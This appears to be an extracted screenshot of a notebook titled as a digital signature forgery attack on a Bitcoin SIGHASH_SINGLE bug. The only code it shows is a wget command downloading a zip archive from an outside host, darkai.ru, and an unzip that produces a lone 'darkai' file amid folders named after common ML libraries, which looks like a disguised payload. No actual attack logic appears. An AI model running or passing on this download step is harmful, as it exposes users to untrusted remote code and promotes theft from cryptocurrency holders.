 Digital Signature Forgery Attack: CVE-2025-29774 bug SIGHASH_SINGLE
File Edit View Insert Runtime Tools Help
Commands + Code + Text Run all
4s
[1] !wget https://darkai.ru/repositories/neuralnet_tools.zip
--2025-07-21 11:55:04-- https://darkai.ru/repositories/neuralnet_tools.zip
Resolving darkai.ru (darkai.ru)... 31.31.196.205, 2a00:f940:2:2:1:1:0:167
Connecting to darkai.ru (darkai.ru)|31.31.196.205|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7019425 (6.7M) [application/zip]
Saving to: ‘neuralnet_tools.zip’
neuralnet_tools.zip 100%[===================>] 6.69M 2.90MB/s in 2.3s
2025-07-21 11:55:09 (2.90 MB/s) - ‘neuralnet_tools.zip’ saved [7019425/7019425]
0s
!unzip neuralnet_tools.zip
Archive: neuralnet_tools.zip
creating: Chainer/
creating: CNTK/
inflating: darkai
creating: DeepLearning4J/
creating: FastAI/
creating: Gensim/
creating: JAX/
creating: Keras/
creating: Lasagne/
creating: Matplotlib/
creating: MXNet/
creating: NLTK/
creating: NumPy/
creating: OpenCV/
creating: Pandas/
creating: PyTorch/
creating: Scikit-learn/
creating: SciPy/
creating: Seaborn/
creating: SpaCy/
{} Variables Terminal